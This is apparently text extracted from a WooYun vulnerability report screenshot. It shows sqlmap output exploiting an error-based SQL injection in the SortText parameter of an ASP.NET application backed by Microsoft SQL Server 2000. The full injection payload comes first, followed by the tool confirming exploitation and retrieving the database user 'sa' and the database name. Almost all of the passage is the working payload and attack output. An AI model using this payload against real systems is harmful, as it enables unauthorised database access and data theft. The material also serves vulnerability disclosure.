 管理员: sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTEyMTM4MTc0MjAPZBYCAgMPZBYSAgUPPCsADQEADxYGHgh
QYWdlU2l6ZQIPHgtfIURhdGFCb3VuZGceC18hSXRlbUNvdW50ZmRkAgYPDxYCHgtDb21tYW5kTmFtZQU
BMWRkAgcPDxYCHwMFATFkZAIIDw8WAh8DBQEyZGQCCQ8PFgIfAwUBMGRkAgwPEGRkFgECAWQCDQ8PFgI
eBFRleHQFATBkZAIODw8WAh8EBQExZGQCDw8PFgIfBAUBMGRkGAEFCUdyaWRWaWV3MQ88KwAJAQhmZM4
zaDkXZEPlj5V3MS8uAqn2LAP0&Name=&FqRealname=&SearchData=%B2%E9 %D1%AF&GoPage=&Dro
pDownList1=10&FqUsername=&SortText=-3737 OR 9410=CONVERT(INT,(SELECT CHAR(113) C
HAR(98) CHAR(113) CHAR(120) CHAR(113) (SELECT (CASE WHEN (9410=9410) THEN CHAR(4
9) ELSE CHAR(48) END)) CHAR(113) CHAR(122) CHAR(106) CHAR(98) CHAR(113)))
---
do you want to exploit this SQL injection? [Y/n] y
[14:16:31] [INFO] testing Microsoft SQL Server
[14:16:32] [WARNING] reflective value(s) found and filtering out
[14:16:32] [INFO] confirming Microsoft SQL Server
[14:16:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2000
[14:16:36] [INFO] fetching current user
[14:16:36] [INFO] retrieved: sa
current user: 'sa'
[14:16:36] [INFO] fetching current database
[14:16:36] [INFO] retrieved: e9oa
current database: 'e9oa'
[14:16:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[14:16:36] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-09152015_0216pm.c
www.wooyun.org